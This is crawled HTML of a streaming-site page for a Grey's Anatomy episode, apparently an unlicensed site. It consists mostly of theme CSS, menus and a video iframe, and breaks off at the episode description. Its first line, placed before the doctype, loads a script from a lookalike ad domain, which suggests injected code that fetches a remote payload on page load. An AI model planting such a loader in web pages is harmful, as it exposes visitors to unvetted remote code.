

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/episode/anatomia-segun-grey-18x5/
body_size: 16863
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Anatomía según Grey 18&#215;5 &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-episodes term-anatomia-segun-grey-18x5 term-21181 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>    <div class="Body">                
<div class="TPost A D">
    <div class="Container">

                <div class="optns-bx">
                
                    <div class="drpdn">
                        <button class="bstd Button">
                            <span>Subtitulada <span>Language</span></span>
                            <i class="fa-chevron-down"></i>
                        </button>
                        <ul class="optnslst trsrcbx">
                                                                <li>
                                        <button  data-typ="episode" data-key="0" data-id="21181" class="Button sgty on">
                                            <span class="nmopt">01</span>
                                            <span>SUBTITULADA <span>1080P - HD • FASTREAM</span></span>
                                        </button>
                                    </li>

                                                        
                                                    </ul>
                    </div>
                            </div>
        

        <div class="VideoPlayer">
            
<div id="VideoOption01" class="Video on">
        <iframe src="https://pelislatino247.com/?trembed=0&#038;trid=21181&trtype=2" allowfullscreen frameborder="0"></iframe>
</div>

<section id="VidOpt" class="VideoOptions">
    <div class="Top AAIco-list">
        <div class="Title">Options</div>
    </div>

  
        <ul class="ListOptions">
                            <li data-typ="episode" data-key="0" data-id="21181" class="OptionBx on" data-VidOpt="VideoOption01">
                    <div class="Optntl">Option <span>01</span></div>
                    
                                        <p class="AAIco-language">Subtitulada</p>
                    <p class="AAIco-dns">Fastream</p>

                                        <p class="AAIco-equalizer">1080p - HD</p>
                    <span class="Button">WATCH ONLINE</span>
                </li>
                    </ul>
 
</section>


<span class="BtnLight AAIco-lightbulb_outline lgtbx-lnk"></span>
<span class="lgtbx"></span>



<div class="navepi tagcloud">
    <a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x4/" class="prev"> <i class="fa-arrow-left"></i> <span> Previous </span> </a>    
    <a href="https://pelislatino247.com/series/anatomia-segun-grey/" class="list prev"><i class="fa-list"></i> <span>Episodios</span></a>

    <a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x6/" class="next"> <span> Next </span> <i class="fa-arrow-right"></i> </a>    
</div>        </div>
        <div class="Image">
            <figure class="Objf"><img src="https://image.tmdb.org/t/p/w1280/66xftCIyzqPcChiYTub3MNFU0V6.jpg" alt="Image Anatomía según Grey"></figure>
        </div>
    </div>
</div>        <div class="Main Container">            		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            		<div class="TpRwCont ">            <main>            	<article class="TPost A">
    <header class="Container">
        <div class="TPMvCn">
            <a href="javascript:void(0)">
                <h1 class="Title">Anatomía según Grey Episodio 5</h1>
            </a>
            <div class="Info">
                <span class="Date">2021</span>                <span class="Time">43 min</span>                <a href="https://pelislatino247.com/series/anatomia-segun-grey/">All Episodes</a>
            </div>
            <div class="Description">
